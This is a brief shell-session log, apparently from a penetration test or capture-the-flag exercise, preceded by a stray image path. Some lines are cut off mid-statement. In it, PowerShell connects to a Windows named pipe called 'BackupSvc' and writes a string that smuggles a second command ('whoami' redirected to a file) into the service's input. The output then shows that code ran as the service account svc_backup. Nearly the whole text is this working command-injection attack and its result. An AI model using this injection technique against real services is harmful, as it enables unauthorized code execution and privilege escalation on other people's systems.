 SHELL> dir
SHELL> for ($i=1; $i -le 10; $i++) { try { $pipe = New-Object System.IO.Pipes.NamedPipeClientStream(".", "BackupSvc", [System.IO.Pipes.PipeDirection]::InOut);
0); $writer = New-Object System.IO.StreamWriter($pipe); $writer.AutoFlush = $true; $writer.WriteLine('" & whoami > C:\Temp\out.txt & rem "'); $pipe.Close(); W
break } catch { Start-Sleep -Milliseconds 500 } }
SHELL> type out.txt
ec2amaz-l3phv4d\svc_backup
SHELL>